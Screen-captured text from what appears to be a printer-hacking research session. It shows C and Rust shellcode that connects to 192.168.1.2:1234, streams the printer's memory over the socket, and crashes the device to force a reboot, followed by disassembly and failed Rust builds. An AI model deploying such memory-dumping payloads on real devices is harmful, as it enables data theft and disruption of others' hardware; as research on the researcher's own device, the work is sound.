 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/rust_stage1/src) - VIM
13 #define COPY_SIZE 4096
14
15 void
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
~/canon/superpeekpoke/shellcode.c 29,48-60 57%
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122
123     let mut buf: MaybeUninit<[u8; 4096]> = MaybeUninit::uninit();
124
125     for addr in (0..0x4000_0000).step_by(size_of_val(&buf)) {
126         unsafe {
127             *buf.as_mut_ptr() = *(addr as *const [u8; 4096]);
128             sock.send(*buf.as)?;
129         }
130     }
131
132     Ok(())
133 }
134
~
src/main.rs [+] 128,30 Bot
-- INSERT --
20130: e7f3 b.n
20132: 4620 mov
20134: 4788 blx
20136: e004 b.n
20138: 4620 mov
2013a: 4788 blx
2013c: f04f 4080 mov.w
20140: 6800 ldr
20142: b008 add
20144: bdb0 pop
20146: bf00 nop
20148: 001e780d .word
2014c: c0a80102 .word
20150: d2040108 .word
20154: 001e96d3 .word
20158: 7ffff000 .word 0x7ffff000
pleb@gamey ~/canon/rust_stage1 $ cargo build --release && objdump -d target/thumbv7m-none-eabi/
release/rust_stage1
   Compiling rust_stage1 v0.1.0 (/home/pleb/canon/rust_stage1)
error[E0277]: the trait bound `MaybeUninit<[u8; 4096]>: AsRef<[u8]>` is not satisfied
   --> src/main.rs:130:19
    |
130 |         sock.send(buf)?;
    |                   ^^^ the trait `AsRef<[u8]>` is not implemented for `MaybeUninit<[u8; 40
96]>`
error: aborting due to previous error
For more information about this error, try `rustc --explain E0277`.
error: could not compile `rust_stage1`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/rust_stage1 $ cargo build --release && objdump -d target/thumbv7m-none-eabi/
release/rust_stage1
   Compiling rust_stage1 v0.1.0 (/home/pleb/canon/rust_stage1)
error[E0277]: the trait bound `MaybeUninit<[u8; 4096]>: AsRef<[u8]>` is not satisfied
   --> src/main.rs:130:19
    |
130 |         sock.send(&buf)?;
    |                   ^^^^ the trait `AsRef<[u8]>` is not implemented for `MaybeUninit<[u8; 4
096]>`
    |
    = note: required because of the requirements on the impl of `AsRef<[u8]>` for `&MaybeUninit
<[u8; 4096]>`
error: aborting due to previous error
For more information about this error, try `rustc --explain E0277`.
error: could not compile `rust_stage1`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/rust_stage1 $